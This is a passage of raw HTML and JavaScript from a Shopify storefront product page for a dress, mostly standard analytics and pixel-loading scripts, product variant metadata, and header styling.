/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75617763627,storefrontBaseUrl: "https://foriless.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1427046699","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"271941931","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"64771321bc57b9e241622306\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135102763","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"foriless","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"foriless.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/foriless.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472829899051","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"sku":"LF10233944JINS","title":"Green \/ S (UK8-10)","untranslatedTitle":"Green \/ S (UK8-10)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472829931819","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"sku":"LF10233944JINM","title":"Green \/ M (UK12-14)","untranslatedTitle":"Green \/ M (UK12-14)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472829964587","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"sku":"LF10233944JINL","title":"Green \/ L (UK16-18)","untranslatedTitle":"Green \/ L (UK16-18)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472829997355","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"sku":"LF10233944JINXL","title":"Green \/ XL (UK20-22)","untranslatedTitle":"Green \/ XL (UK20-22)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830030123","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"sku":"LF10233944JIN2XL","title":"Green \/ 2XL (UK24-26)","untranslatedTitle":"Green \/ 2XL (UK24-26)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830062891","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867"},"sku":"LF10233944JIN3XL","title":"Green \/ 3XL (UK28-30)","untranslatedTitle":"Green \/ 3XL (UK28-30)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830095659","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"sku":"LF10233944FENS","title":"Hot Pink \/ S (UK8-10)","untranslatedTitle":"Hot Pink \/ S (UK8-10)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830128427","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"sku":"LF10233944FENM","title":"Hot Pink \/ M (UK12-14)","untranslatedTitle":"Hot Pink \/ M (UK12-14)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830161195","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"sku":"LF10233944FENL","title":"Hot Pink \/ L (UK16-18)","untranslatedTitle":"Hot Pink \/ L (UK16-18)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830193963","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"sku":"LF10233944FENXL","title":"Hot Pink \/ XL (UK20-22)","untranslatedTitle":"Hot Pink \/ XL (UK20-22)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830226731","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"sku":"LF10233944FEN2XL","title":"Hot Pink \/ 2XL (UK24-26)","untranslatedTitle":"Hot Pink \/ 2XL (UK24-26)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830259499","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/65dbbcea0bde976e05569808dcfeb1fa7b873bf475d7fddd499919ab860d91c2.jpg?v=1686281867"},"sku":"LF10233944FEN3XL","title":"Hot Pink \/ 3XL (UK28-30)","untranslatedTitle":"Hot Pink \/ 3XL (UK28-30)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830292267","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"sku":"LF10233944LANS","title":"Blue \/ S (UK8-10)","untranslatedTitle":"Blue \/ S (UK8-10)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830325035","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"sku":"LF10233944LANM","title":"Blue \/ M (UK12-14)","untranslatedTitle":"Blue \/ M (UK12-14)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830357803","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"sku":"LF10233944LANL","title":"Blue \/ L (UK16-18)","untranslatedTitle":"Blue \/ L (UK16-18)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830390571","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"sku":"LF10233944LANXL","title":"Blue \/ XL (UK20-22)","untranslatedTitle":"Blue \/ XL (UK20-22)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830423339","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"sku":"LF10233944LAN2XL","title":"Blue \/ 2XL (UK24-26)","untranslatedTitle":"Blue \/ 2XL (UK24-26)"},{"price":{"amount":23.99,"currencyCode":"GBP"},"product":{"title":"Pop of Color Dress","vendor":"mysite","id":"8383615533355","untranslatedTitle":"Pop of Color Dress","url":"\/products\/pop-dress","type":""},"id":"45472830456107","image":{"src":"\/\/foriless.com\/cdn\/shop\/products\/cd3678a40dfbce454fdc515ba3002907c67a34e81db5b2516089e85262644463.jpg?v=1686281867"},"sku":"LF10233944LAN3XL","title":"Blue \/ 3XL (UK28-30)","untranslatedTitle":"Blue \/ 3XL (UK28-30)"}],"purchasingCompany":null},},"https://foriless.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75617763627","storefrontBaseUrl":"https:\/\/foriless.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Pop of Color Dress\",\"vendor\":\"mysite\",\"id\":\"8383615533355\",\"untranslatedTitle\":\"Pop of Color Dress\",\"url\":\"\/products\/pop-dress\",\"type\":\"\"},\"id\":\"45472829899051\",\"image\":{\"src\":\"\/\/foriless.com\/cdn\/shop\/products\/79c853703589e7a019a3e333a8c9e652092f17fbc37f460059f1725e0c5bc47b.jpg?v=1686281867\"},\"sku\":\"LF10233944JINS\",\"title\":\"Green \/ S (UK8-10)\",\"untranslatedTitle\":\"Green \/ S (UK8-10)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8383615533355,"gid":"gid:\/\/shopify\/Product\/8383615533355","vendor":"mysite","type":"","handle":"pop-dress","variants":[{"id":45472829899051,"price":2399,"name":"Pop of Color Dress - Green \/ S (UK8-10)","public_title":"Green \/ S (UK8-10)","sku":"LF10233944JINS"},{"id":45472829931819,"price":2399,"name":"Pop of Color Dress - Green \/ M (UK12-14)","public_title":"Green \/ M (UK12-14)","sku":"LF10233944JINM"},{"id":45472829964587,"price":2399,"name":"Pop of Color Dress - Green \/ L (UK16-18)","public_title":"Green \/ L (UK16-18)","sku":"LF10233944JINL"},{"id":45472829997355,"price":2399,"name":"Pop of Color Dress - Green \/ XL (UK20-22)","public_title":"Green \/ XL (UK20-22)","sku":"LF10233944JINXL"},{"id":45472830030123,"price":2399,"name":"Pop of Color Dress - Green \/ 2XL (UK24-26)","public_title":"Green \/ 2XL (UK24-26)","sku":"LF10233944JIN2XL"},{"id":45472830062891,"price":2399,"name":"Pop of Color Dress - Green \/ 3XL (UK28-30)","public_title":"Green \/ 3XL (UK28-30)","sku":"LF10233944JIN3XL"},{"id":45472830095659,"price":2399,"name":"Pop of Color Dress - Hot Pink \/ S (UK8-10)","public_title":"Hot Pink \/ S (UK8-10)","sku":"LF10233944FENS"},{"id":45472830128427,"price":2399,"name":"Pop of Color Dress - Hot Pink \/ M (UK12-14)","public_title":"Hot Pink \/ M (UK12-14)","sku":"LF10233944FENM"},{"id":45472830161195,"price":2399,"name":"Pop of Color Dress - Hot Pink \/ L (UK16-18)","public_title":"Hot Pink \/ L (UK16-18)","sku":"LF10233944FENL"},{"id":45472830193963,"price":2399,"name":"Pop of Color Dress - Hot Pink \/ XL (UK20-22)","public_title":"Hot Pink \/ XL (UK20-22)","sku":"LF10233944FENXL"},{"id":45472830226731,"price":2399,"name":"Pop of Color Dress - Hot Pink \/ 2XL (UK24-26)","public_title":"Hot Pink \/ 2XL (UK24-26)","sku":"LF10233944FEN2XL"},{"id":45472830259499,"price":2399,"name":"Pop of Color Dress - Hot Pink \/ 3XL (UK28-30)","public_title":"Hot Pink \/ 3XL (UK28-30)","sku":"LF10233944FEN3XL"},{"id":45472830292267,"price":2399,"name":"Pop of Color Dress - Blue \/ S (UK8-10)","public_title":"Blue \/ S (UK8-10)","sku":"LF10233944LANS"},{"id":45472830325035,"price":2399,"name":"Pop of Color Dress - Blue \/ M (UK12-14)","public_title":"Blue \/ M (UK12-14)","sku":"LF10233944LANM"},{"id":45472830357803,"price":2399,"name":"Pop of Color Dress - Blue \/ L (UK16-18)","public_title":"Blue \/ L (UK16-18)","sku":"LF10233944LANL"},{"id":45472830390571,"price":2399,"name":"Pop of Color Dress - Blue \/ XL (UK20-22)","public_title":"Blue \/ XL (UK20-22)","sku":"LF10233944LANXL"},{"id":45472830423339,"price":2399,"name":"Pop of Color Dress - Blue \/ 2XL (UK24-26)","public_title":"Blue \/ 2XL (UK24-26)","sku":"LF10233944LAN2XL"},{"id":45472830456107,"price":2399,"name":"Pop of Color Dress - Blue \/ 3XL (UK28-30)","public_title":"Blue \/ 3XL (UK28-30)","sku":"LF10233944LAN3XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8383615533355,"requestId":"17ba0c35-0159-43fe-bab1-83b42a4912e2-1769412020"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75617763627,
      theme_id: 164088414507,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//foriless.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//foriless.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//foriless.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75617763627,"isMerchantRequest":null,"themeId":164088414507,"themeCityHash":"9937213036274290709","contentLanguage":"en","currency":"GBP","eventMetadataId":"e790e866-7ecd-43a5-bc6e-331862d2e4a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8383615533355,"requestId":"17ba0c35-0159-43fe-bab1-83b42a4912e2-1769412020","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":45472829899051,"productId":8383615533355,"productGid":"gid:\/\/shopify\/Product\/8383615533355","name":"Pop of Color Dress - Green \/ S (UK8-10)","price":"23.99","sku":"LF10233944JINS","brand":"mysite","variant":"Green \/ S (UK8-10)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":45472829899051,"productId":8383615533355,"productGid":"gid:\/\/shopify\/Product\/8383615533355","name":"Pop of Color Dress - Green \/ S (UK8-10)","price":"23.99","sku":"LF10233944JINS","brand":"mysite","variant":"Green \/ S (UK8-10)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/foriless.com\/products\/pop-dress"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//foriless.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://foriless.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75617763627"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="164088414507"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://foriless.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping over £ 29.99
</p></div><style data-shopify>
.announcement-bar{
  background:#e86301
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-list-menu.css?v=114114031882565059261703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-search.css?v=26167689376915484241703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=9739572204330307811703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-cart-notification.css?v=119852831333870967341703122763" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-cart-items.css?v=173891517159293083591703122763" media="print" onload="this.media='all'"><link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-price.css?v=98846690776184680721703122763" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//foriless.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841703122763" media="print" onload="this.media='all'"><noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-list-menu.css?v=114114031882565059261703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-search.css?v=26167689376915484241703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=9739572204330307811703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-cart-notification.css?v=119852831333870967341703122763" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//foriless.com/cdn/shop/t/3/assets/component-cart-items.css?v=173891517159293083591703122763" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 100px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#e86301
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//foriless.com/cdn/shop/t/3/assets/details-disclosure.js?v=153497636716254413831703122763" defer="defer"></script>
<script src="//foriless.com/cdn/shop/t/3/assets/details-modal.js?v=168894189220787287041703122763" defer="defer"></script>
<script src="//foriless.com/cdn/shop/t/3/assets/cart-notification.js?v=31179948596492670111703122763" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
